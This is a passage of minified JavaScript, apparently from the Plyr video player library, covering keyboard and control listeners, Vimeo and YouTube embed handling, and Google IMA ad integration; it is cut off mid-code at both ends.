t(n){e(this,t),(this.player=n),(this.lastKey=null),(this.focusTimer=null),(this.lastKeyDown=null),(this.handleKey=this.handleKey.bind(this)),(this.toggleMenu=this.toggleMenu.bind(this)),(this.setTabFocus=this.setTabFocus.bind(this)),(this.firstTouch=this.firstTouch.bind(this));}return(n(t,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,s=a&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&m.number(i)){if(a){var o=document.activeElement;if(m.element(o)){var r=t.config.selectors.editable;if(o!==n.inputs.seek&&I(o,r))return;if(32===e.which&&I(o,'button, [role^="menuitem"]'))return;}switch(([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79,].includes(i)&&(e.preventDefault(),e.stopPropagation()),i)){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:s||(t.currentTime=(t.duration/10)*(i-48));break;case 32:case 75:s||t.togglePlay();break;case 38:t.increaseVolume(0.1);break;case 40:t.decreaseVolume(0.1);break;case 77:s||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:s||t.toggleCaptions();break;case 76:t.loop=!t.loop;}!t.fullscreen.enabled&&t.fullscreen.active&&27===i&&t.fullscreen.toggle(),(this.lastKey=i);}else this.lastKey=null;}},},{key:"toggleMenu",value:function(e){ce.toggleMenu.call(this.player,e);},},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;(e.touch=!0),L(t.container,e.config.classNames.isTouch,!0);},},{key:"setTabFocus",value:function(e){var t=this.player,n=t.elements;if((clearTimeout(this.focusTimer),"keydown"!==e.type||9===e.which)){"keydown"===e.type&&(this.lastKeyDown=e.timeStamp);var i,a=e.timeStamp-this.lastKeyDown<=20;if("focus"!==e.type||a)(i=t.config.classNames.tabFocus),L(_.call(t,".".concat(i)),i,!1),(this.focusTimer=setTimeout(function(){var e=document.activeElement;n.container.contains(e)&&L(document.activeElement,t.config.classNames.tabFocus,!0);},10));}},},{key:"global",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&g.call(t,window,"keydown keyup",this.handleKey,e,!1),g.call(t,document.body,"click",this.toggleMenu,e),b.call(t,document.body,"touchstart",this.firstTouch),g.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0);},},{key:"container",value:function(){var e=this.player,t=e.elements;!e.config.keyboard.global&&e.config.keyboard.focused&&y.call(e,t.container,"keydown keyup",this.handleKey,!1),y.call(e,t.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",function(n){var i=t.controls;i&&"enterfullscreen"===n.type&&((i.pressed=!1),(i.hover=!1));var a=0;["touchstart","touchmove","mousemove"].includes(n.type)&&(Ee.toggleControls.call(e,!0),(a=e.touch?3e3:2e3)),clearTimeout(e.timers.controls),(e.timers.controls=setTimeout(function(){return Ee.toggleControls.call(e,!1);},a));});},},{key:"media",value:function(){var e=this.player,t=e.elements;if((y.call(e,e.media,"timeupdate seeking seeked",function(t){return ce.timeUpdate.call(e,t);}),y.call(e,e.media,"durationchange loadeddata loadedmetadata",function(t){return ce.durationUpdate.call(e,t);}),y.call(e,e.media,"canplay loadeddata",function(){N(t.volume,!e.hasAudio),N(t.buttons.mute,!e.hasAudio);}),y.call(e,e.media,"ended",function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&e.restart();}),y.call(e,e.media,"progress playing seeking seeked",function(t){return ce.updateProgress.call(e,t);}),y.call(e,e.media,"volumechange",function(t){return ce.updateVolume.call(e,t);}),y.call(e,e.media,"playing play pause ended emptied timeupdate",function(t){return Ee.checkPlaying.call(e,t);}),y.call(e,e.media,"waiting canplay seeked playing",function(t){return Ee.checkLoading.call(e,t);}),y.call(e,e.media,"playing",function(){e.ads&&e.ads.enabled&&!e.ads.initialized&&e.ads.managerPromise.then(function(){return e.ads.play();}).catch(function(){return e.play();});}),e.supported.ui&&e.config.clickToPlay&&!e.isAudio)){var n=j.call(e,".".concat(e.config.classNames.video));if(!m.element(n))return;y.call(e,t.container,"click",function(i){([t.container,n].includes(i.target)||n.contains(i.target))&&((e.touch&&e.config.hideControls)||(e.ended?(e.restart(),e.play()):e.togglePlay()));});}e.supported.ui&&e.config.disableContextMenu&&y.call(e,t.wrapper,"contextmenu",function(e){e.preventDefault();},!1),y.call(e,e.media,"volumechange",function(){e.storage.set({volume:e.volume,muted:e.muted});}),y.call(e,e.media,"ratechange",function(){ce.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed});}),y.call(e,e.media,"qualitychange",function(t){ce.updateSetting.call(e,"quality",null,t.detail.quality);}),y.call(e,e.media,"ready qualitychange",function(){ce.setDownloadLink.call(e);});var i=e.config.events.concat(["keyup","keydown"]).join(" ");y.call(e,e.media,i,function(n){var i=n.detail,a=void 0===i?{}:i;"error"===n.type&&(a=e.media.error),k.call(e,t.container,n.type,!0,a);});},},{key:"proxy",value:function(e,t,n){var i=this.player,a=i.config.listeners[n],s=!0;m.function(a)&&(s=a.call(i,e)),s&&m.function(t)&&t.call(i,e);},},{key:"bind",value:function(e,t,n,i){var a=this,s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=this.player,r=o.config.listeners[i],l=m.function(r);y.call(o,e,t,function(e){return a.proxy(e,n,i);},s&&!l);},},{key:"controls",value:function(){var e=this,t=this.player,n=t.elements,i=F.isIE?"change":"input";if((n.buttons.play&&Array.from(n.buttons.play).forEach(function(n){e.bind(n,"click",t.togglePlay,"play");}),this.bind(n.buttons.restart,"click",t.restart,"restart"),this.bind(n.buttons.rewind,"click",t.rewind,"rewind"),this.bind(n.buttons.fastForward,"click",t.forward,"fastForward"),this.bind(n.buttons.mute,"click",function(){t.muted=!t.muted;},"mute"),this.bind(n.buttons.captions,"click",function(){return t.toggleCaptions();}),this.bind(n.buttons.download,"click",function(){k.call(t,t.media,"download");},"download"),this.bind(n.buttons.fullscreen,"click",function(){t.fullscreen.toggle();},"fullscreen"),this.bind(n.buttons.pip,"click",function(){t.pip="toggle";},"pip"),this.bind(n.buttons.airplay,"click",t.airplay,"airplay"),this.bind(n.buttons.settings,"click",function(e){e.stopPropagation(),ce.toggleMenu.call(t,e);}),this.bind(n.buttons.settings,"keyup",function(e){var n=e.which;[13,32].includes(n)&&(13!==n?(e.preventDefault(),e.stopPropagation(),ce.toggleMenu.call(t,e)):ce.focusFirstMenuItem.call(t,null,!0));},null,!1),this.bind(n.settings.menu,"keydown",function(e){27===e.which&&ce.toggleMenu.call(t,e);}),this.bind(n.inputs.seek,"mousedown mousemove",function(e){var t=n.progress.getBoundingClientRect(),i=(100/t.width)*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",i);}),this.bind(n.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",function(e){var n=e.currentTarget,i=e.keyCode?e.keyCode:e.which;if(!m.keyboardEvent(e)||39===i||37===i){t.lastSeekTime=Date.now();var a=n.hasAttribute("play-on-seeked"),s=["mouseup","touchend","keyup"].includes(e.type);a&&s?(n.removeAttribute("play-on-seeked"),t.play()):!s&&t.playing&&(n.setAttribute("play-on-seeked",""),t.pause());}}),F.isIos)){var s=_.call(t,'input[type="range"]');Array.from(s).forEach(function(t){return e.bind(t,i,function(e){return H(e.target);});});}this.bind(n.inputs.seek,i,function(e){var n=e.currentTarget,i=n.getAttribute("seek-value");m.empty(i)&&(i=n.value),n.removeAttribute("seek-value"),(t.currentTime=(i/n.max)*t.duration);},"seek"),this.bind(n.progress,"mouseenter mouseleave mousemove",function(e){return ce.updateSeekTooltip.call(t,e);}),F.isWebkit&&Array.from(_.call(t,'input[type="range"]')).forEach(function(n){e.bind(n,"input",function(e){return ce.updateRangeFill.call(t,e.target);});}),t.config.toggleInvert&&!m.element(n.display.duration)&&this.bind(n.display.currentTime,"click",function(){0!==t.currentTime&&((t.config.invertTime=!t.config.invertTime),ce.timeUpdate.call(t));}),this.bind(n.inputs.volume,i,function(e){t.volume=e.target.value;},"volume"),this.bind(n.controls,"mouseenter mouseleave",function(e){n.controls.hover=!t.touch&&"mouseenter"===e.type;}),this.bind(n.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){n.controls.pressed=["mousedown","touchstart"].includes(e.type);}),this.bind(n.controls,"focusin",function(){var n=t.config,i=t.elements,a=t.timers;L(i.controls,n.classNames.noTransition,!0),Ee.toggleControls.call(t,!0),setTimeout(function(){L(i.controls,n.classNames.noTransition,!1);},0);var s=e.touch?3e3:4e3;clearTimeout(a.controls),(a.controls=setTimeout(function(){return Ee.toggleControls.call(t,!1);},s));}),this.bind(n.inputs.volume,"wheel",function(e){var n=e.webkitDirectionInvertedFromDevice,i=a([e.deltaX,-e.deltaY].map(function(e){return n?-e:e;}),2),s=i[0],o=i[1],r=Math.sign(Math.abs(s)>Math.abs(o)?s:o);t.increaseVolume(r/50);var l=t.media.volume;((1===r&&l<1)||(-1===r&&l>0))&&e.preventDefault();},"volume",!1);},},]),t);})();"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var Ce,Se=((function(e,t){e.exports=(function(){var e=function(){},t={},n={},i={};function a(e,t){if(e){var a=i[e];if(((n[e]=t),a))for(;a.length;)a[0](e,t),a.splice(0,1);}}function s(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t);}function o(t,n,i,a){var s,r,l=document,c=i.async,u=(i.numRetries||0)+1,d=i.before||e,h=t.replace(/^(css|img)!/,"");(a=a||0),/(^css!|\.css$)/.test(t)?((s=!0),((r=l.createElement("link")).rel="stylesheet"),(r.href=h)):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?((r=l.createElement("img")).src=h):(((r=l.createElement("script")).src=t),(r.async=void 0===c||c)),(r.onload=r.onerror=r.onbeforeload=function(e){var l=e.type[0];if(s&&"hideFocus"in r)try{r.sheet.cssText.length||(l="e");}catch(e){18!=e.code&&(l="e");}if("e"==l&&(a+=1)<u)return o(t,n,i,a);n(t,l,e.defaultPrevented);}),!1!==d(t,r)&&l.head.appendChild(r);}function r(e,n,i){var r,l;if((n&&n.trim&&(r=n),(l=(r?i:n)||{}),r)){if(r in t)throw"LoadJS";t[r]=!0;}!(function(e,t,n){var i,a,s=(e=e.push?e:[e]).length,r=s,l=[];for(i=function(e,n,i){if(("e"==n&&l.push(e),"b"==n)){if(!i)return;l.push(e);}--s||t(l);},a=0;a<r;a++)o(e[a],i,n);})(e,function(e){s(l,e),a(r,e);},l);}return((r.ready=function(e,t){return((function(e,t){e=e.push?e:[e];var a,s,o,r=[],l=e.length,c=l;for(a=function(e,n){n.length&&r.push(e),--c||t(r);};l--;)(s=e[l]),(o=n[s])?a(s,o):(i[s]=i[s]||[]).push(a);})(e,function(e){s(t,e);}),r);}),(r.done=function(e){a(e,[]);}),(r.reset=function(){(t={}),(n={}),(i={});}),(r.isDefined=function(e){return e in t;}),r);})();})((Ce={exports:{}}),Ce.exports),Ce.exports);function Me(e){return new Promise(function(t,n){Se(e,{success:t,error:n});});}function Ne(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&((this.media.paused=!e),k.call(this,this.media,e?"play":"pause"));}var Le={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),Le.setAspectRatio.call(this),m.object(window.Vimeo)?Le.ready.call(this):Me(this.config.urls.vimeo.sdk).then(function(){Le.ready.call(e);}).catch(function(t){e.debug.warn("Vimeo API failed to load",t);});},setAspectRatio:function(e){var t=a((m.string(e)?e:this.config.ratio).split(":").map(Number),2),n=(100/t[0])*t[1];if(((Le.padding=n),(this.elements.wrapper.style.paddingBottom="".concat(n,"%")),this.supported.ui)){var i=(240-n)/4.8;this.media.style.transform="translateY(-".concat(i,"%)");}},ready:function(){var e=this,t=this,n=de({loop:t.config.loop.active,autoplay:t.autoplay,byline:!1,portrait:!1,title:!1,speed:!0,transparent:0,gesture:"media",playsinline:!this.config.fullscreen.iosNative,}),i=t.media.getAttribute("src");m.empty(i)&&(i=t.media.getAttribute(t.config.attributes.embed.id));var s,o=((s=i),m.empty(s)?null:m.number(Number(s))?s:s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:s),r=A("iframe"),l=Q(t.config.urls.vimeo.iframe,o,n);r.setAttribute("src",l),r.setAttribute("allowfullscreen",""),r.setAttribute("allowtransparency",""),r.setAttribute("allow","autoplay");var c=A("div",{poster:t.poster,class:t.config.classNames.embedContainer,});c.appendChild(r),(t.media=S(c,t.media)),ie(Q(t.config.urls.vimeo.api,o),"json").then(function(e){if(!m.empty(e)){var n=new URL(e[0].thumbnail_large);(n.pathname="".concat(n.pathname.split("_")[0],".jpg")),Ee.setPoster.call(t,n.href).catch(function(){});}}),(t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted,})),(t.media.paused=!0),(t.media.currentTime=0),t.supported.ui&&t.embed.disableTextTrack(),(t.media.play=function(){return Ne.call(t,!0),t.embed.play();}),(t.media.pause=function(){return Ne.call(t,!1),t.embed.pause();}),(t.media.stop=function(){t.pause(),(t.currentTime=0);});var u=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return u;},set:function(e){var n=t.embed,i=t.media,a=t.paused,s=t.volume,o=a&&!n.hasPlayed;(i.seeking=!0),k.call(t,i,"seeking"),Promise.resolve(o&&n.setVolume(0)).then(function(){return n.setCurrentTime(e);}).then(function(){return o&&n.pause();}).then(function(){return o&&n.setVolume(s);}).catch(function(){});},});var d=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return d;},set:function(e){t.embed.setPlaybackRate(e).then(function(){(d=e),k.call(t,t.media,"ratechange");}).catch(function(e){"Error"===e.name&&ce.setSpeedMenu.call(t,[]);});},});var h=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return h;},set:function(e){t.embed.setVolume(e).then(function(){(h=e),k.call(t,t.media,"volumechange");});},});var p=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return p;},set:function(e){var n=!!m.boolean(e)&&e;t.embed.setVolume(n?0:t.config.volume).then(function(){(p=n),k.call(t,t.media,"volumechange");});},});var f,g=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return g;},set:function(e){var n=m.boolean(e)?e:t.config.loop.active;t.embed.setLoop(n).then(function(){g=n;});},}),t.embed.getVideoUrl().then(function(e){(f=e),ce.setDownloadLink.call(t);}).catch(function(t){e.debug.warn(t);}),Object.defineProperty(t.media,"currentSrc",{get:function(){return f;},}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration;},}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then(function(t){var n,i,a;(Le.ratio=((n=t[0]),(i=t[1]),(a=(function e(t,n){return 0===n?t:e(n,t%n);})(n,i)),"".concat(n/a,":").concat(i/a))),Le.setAspectRatio.call(e,Le.ratio);}),t.embed.setAutopause(t.config.autopause).then(function(e){t.config.autopause=e;}),t.embed.getVideoTitle().then(function(n){(t.config.title=n),Ee.setTitle.call(e);}),t.embed.getCurrentTime().then(function(e){(u=e),k.call(t,t.media,"timeupdate");}),t.embed.getDuration().then(function(e){(t.media.duration=e),k.call(t,t.media,"durationchange");}),t.embed.getTextTracks().then(function(e){(t.media.textTracks=e),he.setup.call(t);}),t.embed.on("cuechange",function(e){var n=e.cues,i=(void 0===n?[]:n).map(function(e){return((t=e.text),(n=document.createDocumentFragment()),(i=document.createElement("div")),n.appendChild(i),(i.innerHTML=t),n.firstChild.innerText);var t,n,i;});he.updateCues.call(t,i);}),t.embed.on("loaded",function(){(t.embed.getPaused().then(function(e){Ne.call(t,!e),e||k.call(t,t.media,"playing");}),m.element(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1);}),t.embed.on("play",function(){Ne.call(t,!0),k.call(t,t.media,"playing");}),t.embed.on("pause",function(){Ne.call(t,!1);}),t.embed.on("timeupdate",function(e){(t.media.seeking=!1),(u=e.seconds),k.call(t,t.media,"timeupdate");}),t.embed.on("progress",function(e){(t.media.buffered=e.percent),k.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&k.call(t,t.media,"canplaythrough"),t.embed.getDuration().then(function(e){e!==t.media.duration&&((t.media.duration=e),k.call(t,t.media,"durationchange"));});}),t.embed.on("seeked",function(){(t.media.seeking=!1),k.call(t,t.media,"seeked");}),t.embed.on("ended",function(){(t.media.paused=!0),k.call(t,t.media,"ended");}),t.embed.on("error",function(e){(t.media.error=e),k.call(t,t.media,"error");}),t.on("enterfullscreen exitfullscreen",function(e){var n=t.fullscreen.target;if(n===t.elements.container){var i="enterfullscreen"===e.type,s=a(Le.ratio.split(":").map(Number),2),o=s[0]>s[1]?"width":"height";n.style[o]=i?"".concat(Le.padding,"%"):null;}}),setTimeout(function(){return Ee.build.call(t);},0);},};function xe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&((this.media.paused=!e),k.call(this,this.media,e?"play":"pause"));}var Ie,_e={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),_e.setAspectRatio.call(this),m.object(window.YT)&&m.function(window.YT.Player)?_e.ready.call(this):(Me(this.config.urls.youtube.sdk).catch(function(t){e.debug.warn("YouTube API failed to load",t);}),(window.onYouTubeReadyCallbacks=window.onYouTubeReadyCallbacks||[]),window.onYouTubeReadyCallbacks.push(function(){_e.ready.call(e);}),(window.onYouTubeIframeAPIReady=function(){window.onYouTubeReadyCallbacks.forEach(function(e){e();});}));},getTitle:function(e){var t=this;if(m.function(this.embed.getVideoData)){var n=this.embed.getVideoData().title;if(m.empty(n))return(this.config.title=n),void Ee.setTitle.call(this);}var i=this.config.keys.google;m.string(i)&&!m.empty(i)&&ie(Q(this.config.urls.youtube.api,e,i)).then(function(e){m.object(e)&&((t.config.title=e.items[0].snippet.title),Ee.setTitle.call(t));}).catch(function(){});},setAspectRatio:function(){var e=this.config.ratio.split(":");this.elements.wrapper.style.paddingBottom="".concat((100/e[0])*e[1],"%");},ready:function(){var e=this,t=e.media.getAttribute("id");if(m.empty(t)||!t.startsWith("youtube-")){var n=e.media.getAttribute("src");m.empty(n)&&(n=e.media.getAttribute(this.config.attributes.embed.id));var i,a,s=((i=n),m.empty(i)?null:i.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:i),o=((a=e.provider),"".concat(a,"-").concat(Math.floor(1e4*Math.random()))),r=A("div",{id:o,poster:e.poster});e.media=S(r,e.media);var l=function(e){return"https://img.youtube.com/vi/".concat(s,"/").concat(e,"default.jpg");};Ae(l("maxres"),121).catch(function(){return Ae(l("sd"),121);}).catch(function(){return Ae(l("hq"));}).then(function(t){return Ee.setPoster.call(e,t.src);}).then(function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover");}).catch(function(){}),(e.embed=new window.YT.Player(o,{videoId:s,playerVars:{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui?0:1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,disablekb:1,playsinline:1,widget_referrer:window?window.location.href:null,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language,},events:{onError:function(t){if(!e.media.error){var n=t.data,i={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players.",}[n]||"An unknown error occured";(e.media.error={code:n,message:i}),k.call(e,e.media,"error");}},onPlaybackRateChange:function(t){var n=t.target;(e.media.playbackRate=n.getPlaybackRate()),k.call(e,e.media,"ratechange");},onReady:function(t){if(!m.function(e.media.play)){var n=t.target;_e.getTitle.call(e,s),(e.media.play=function(){xe.call(e,!0),n.playVideo();}),(e.media.pause=function(){xe.call(e,!1),n.pauseVideo();}),(e.media.stop=function(){n.stopVideo();}),(e.media.duration=n.getDuration()),(e.media.paused=!0),(e.media.currentTime=0),Object.defineProperty(e.media,"currentTime",{get:function(){return Number(n.getCurrentTime());},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),(e.media.seeking=!0),k.call(e,e.media,"seeking"),n.seekTo(t);},}),Object.defineProperty(e.media,"playbackRate",{get:function(){return n.getPlaybackRate();},set:function(e){n.setPlaybackRate(e);},});var i=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return i;},set:function(t){(i=t),n.setVolume(100*i),k.call(e,e.media,"volumechange");},});var a=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return a;},set:function(t){var i=m.boolean(t)?t:a;(a=i),n[i?"mute":"unMute"](),k.call(e,e.media,"volumechange");},}),Object.defineProperty(e.media,"currentSrc",{get:function(){return n.getVideoUrl();},}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration;},}),(e.options.speed=n.getAvailablePlaybackRates()),e.supported.ui&&e.media.setAttribute("tabindex",-1),k.call(e,e.media,"timeupdate"),k.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),(e.timers.buffering=setInterval(function(){(e.media.buffered=n.getVideoLoadedFraction()),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&k.call(e,e.media,"progress"),(e.media.lastBuffered=e.media.buffered),1===e.media.buffered&&(clearInterval(e.timers.buffering),k.call(e,e.media,"canplaythrough"));},200)),setTimeout(function(){return Ee.build.call(e);},50);}},onStateChange:function(t){var n=t.target;switch((clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(t.data)&&((e.media.seeking=!1),k.call(e,e.media,"seeked")),t.data)){case-1:k.call(e,e.media,"timeupdate"),(e.media.buffered=n.getVideoLoadedFraction()),k.call(e,e.media,"progress");break;case 0:xe.call(e,!1),e.media.loop?(n.stopVideo(),n.playVideo()):k.call(e,e.media,"ended");break;case 1:e.media.paused&&!e.embed.hasPlayed?e.media.pause():(xe.call(e,!0),k.call(e,e.media,"playing"),(e.timers.playing=setInterval(function(){k.call(e,e.media,"timeupdate");},50)),e.media.duration!==n.getDuration()&&((e.media.duration=n.getDuration()),k.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),xe.call(e,!1);}k.call(e,e.elements.container,"statechange",!1,{code:t.data,});},},}));}},},je={setup:function(){this.media?(L(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),L(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&L(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&((this.elements.wrapper=A("div",{class:this.config.classNames.video,})),w(this.media,this.elements.wrapper),(this.elements.poster=A("div",{class:this.config.classNames.poster,})),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?z.extend.call(this):this.isYouTube?_e.setup.call(this):this.isVimeo&&Le.setup.call(this)):this.debug.warn("No media element found!");},},Oe=(function(){function t(n){var i=this;e(this,t),(this.player=n),(this.publisherId=n.config.ads.publisherId),(this.playing=!1),(this.initialized=!1),(this.elements={container:null,displayContainer:null}),(this.manager=null),(this.loader=null),(this.cuePoints=null),(this.events={}),(this.safetyTimer=null),(this.countdownTimer=null),(this.managerPromise=new Promise(function(e,t){i.on("loaded",e),i.on("error",t);})),this.load();}return(n(t,[{key:"load",value:function(){var e=this;this.enabled&&(m.object(window.google)&&m.object(window.google.ima)?this.ready():Me(this.player.config.urls.googleIMA.sdk).then(function(){e.ready();}).catch(function(){e.trigger("error",new Error("Google IMA SDK failed to load"));}));},},{key:"ready",value:function(){var e=this;this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(function(){e.clearSafetyTimer("onAdsManagerLoaded()");}),this.listeners(),this.setupIMA();},},{key:"setupIMA",value:function(){(this.elements.container=A("div",{class:this.player.config.classNames.ads,})),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),(this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container)),this.requestAds();},},{key:"requestAds",value:function(){var e=this,t=this.player.elements.container;try{(this.loader=new google.ima.AdsLoader(this.elements.displayContainer)),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(t){return e.onAdsManagerLoaded(t);},!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(t){return e.onAdError(t);},!1);var n=new google.ima.AdsRequest();(n.adTagUrl=this.tagUrl),(n.linearAdSlotWidth=t.offsetWidth),(n.linearAdSlotHeight=t.offsetHeight),(n.nonLinearAdSlotWidth=t.offsetWidth),(n.nonLinearAdSlotHeight=t.offsetHeight),(n.forceNonLinearFullSlot=!1),n.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(n);}catch(e){this.onAdError(e);}},},{key:"pollCountdown",value:function(){var e=this;if(!(arguments.length>0&&void 0!==arguments[0]&&arguments[0]))return(clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text"));this.countdownTimer=setInterval(function(){var t=le(Math.max(e.manager.getRemainingTime(),0)),n="".concat(te("advertisement",e.player.config)," - ").concat(t);e.elements.container.setAttribute("data-badge-text",n);},100);},},{key:"onAdsManagerLoaded",value:function(e){var t=this;if(this.enabled){var n=new google.ima.AdsRenderingSettings();(n.restoreCustomPlaybackStateOnAdBreakComplete=!0),(n.enablePreloading=!0),(this.manager=e.getAdsManager(this.player,n)),(this.cuePoints=this.manager.getCuePoints()),m.empty(this.cuePoints)||this.cuePoints.forEach(function(e){if(0!==e&&-1!==e&&e<t.player.duration){var n=t.player.elements.progress;if(m.element(n)){var i=(100/t.player.duration)*e,a=A("span",{class:t.player.config.classNames.cues,});(a.style.left="".concat(i.toString(),"%")),n.appendChild(a);}}}),this.manager.setVolume(this.player.volume),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return t.onAdError(e);}),Object.keys(google.ima.AdEvent.Type).forEach(function(e){t.manager.addEventListener(google.ima.AdEvent.Type[e],function(e){return t.onAdEvent(e);});}),this.trigger("loaded");}},},{key:"onAdEvent",value:function(e){var t=this,n=this.player.elements.container,i=e.getAd(),a=function(e){var n="ads".concat(e.replace(/_/g,"").toLowerCase());k.call(t.player,t.player.media,n);};switch(e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),a(e.type),this.pollCountdown(!0),i.isLinear()||((i.width=n.offsetWidth),(i.height=n.offsetHeight));break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:a(e.type),this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:a(e.type),this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:a(e.type),this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.STARTED:case google.ima.AdEvent.Type.MIDPOINT:case google.ima.AdEvent.Type.COMPLETE:case google.ima.AdEvent.Type.IMPRESSION:case google.ima.AdEvent.Type.CLICK:a(e.type);}},},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e);},},{key:"listeners",value:function(){var e,t=this,n=this.player.elements.container;this.player.on("ended",function(){t.loader.contentComplete();}),this.player.on("seeking",function(){return(e=t.player.currentTime);}),this.player.on("seeked",function(){var n=t.player.currentTime;m.empty(t.cuePoints)||t.cuePoints.forEach(function(i,a){e<i&&i<n&&(t.manager.discardAdBreak(),t.cuePoints.splice(a,1));});}),window.addEventListener("resize",function(){t.manager&&t.manager.resize(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL);});},},{key:"play",value:function(){var e=this,t=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then(function(){e.elements.displayContainer.initialize();try{e.initialized||(e.manager.init(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL),e.manager.start()),(e.initialized=!0);}catch(t){e.onAdError(t);}}).catch(function(){});},},{key:"resumeContent",value:function(){(this.elements.container.style.zIndex=""),(this.playing=!1),this.player.currentTime<this.player.duration&&this.player.play();},},{key:"pauseContent",value:function(){(this.elements.container.style.zIndex=3),(this.playing=!0),this.player.pause();},},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds();},},{key:"loadAds",value:function(){var e=this;this.managerPromise.then(function(){e.manager&&e.manager.destroy(),(e.managerPromise=new Promise(function(t){e.on("loaded",t),e.player.debug.log(e.manager);})),e.requestAds();}).catch(function(){});},},{key:"trigger",value:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var s=this.events[e];m.array(s)&&s.forEach(function(e){m.function(e)&&e.apply(t,i);});},},{key:"on",value:function(e,t){return(m.array(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this);},},{key:"startSafetyTimer",value:function(e,t){var n=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),(this.safetyTimer=setTimeout(function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()");},e));},},{key:"clearSafetyTimer",value:function(e){m.nullOrUndefined(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),(this.safetyTimer=null));},},{key:"enabled",get:function(){return(this.player.isHTML5&&this.player.isVideo&&this.player.config.ads.enabled&&!m.empty(this.publisherId));},},{key:"tagUrl",get:function(){var 